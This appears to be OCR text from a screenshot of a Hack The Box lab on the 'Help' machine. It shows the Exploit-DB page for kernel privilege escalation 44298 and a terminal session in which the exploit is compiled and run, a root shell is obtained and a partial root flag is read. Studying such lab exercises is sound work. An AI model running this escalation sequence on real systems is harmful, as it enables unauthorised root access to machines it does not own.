 Hack The Box :: Machines
Hack The Box :: Hack The
4.4.0-116-generic exploit
Linux Kernel < 4.4.0-116 (
Submit a Ticket
https://www.exploit-db.com/exploits/44298
1
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
ChatGPT
animepahe :: okay-ish …
Other Bookmarks
EXPL
DATAB
root@help: /root
elam@Hacker: ~/De…
elam@Hacker: ~/De…
root@help: /root
elam@Hacker: ~/De…
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation
EDB-ID:
44298
CVE:
Author:
Type:
LOCAL
Platform:
LINUX
Date:
2018-03-16
EDB Verified:
Exploit:
/
{}
Vulnerable App:
help@help:/home/help$ ls
ls
44298.c help npm-debug.log user.txt
help@help:/home/help$ gcc 44298.c -o priv
gcc 44298.c -o priv
help@help:/home/help$ ls
ls
44298.c help npm-debug.log priv user.txt
help@help:/home/help$ ./priv
./priv
task_struct = ffff88001e68c600
uidptr = ffff88003d9ea9c4
spawning root shell
root@help:/home/help# whoami
whoami
root
root@help:/home/help# cd /root
cd /root
root@help:/root# cat root.txt
cat root.txt
c8037a1147
root@help:/root#
/*
* Ubuntu 16.04.4 kernel priv esc
*
* all credits to @bleidl
* - vnik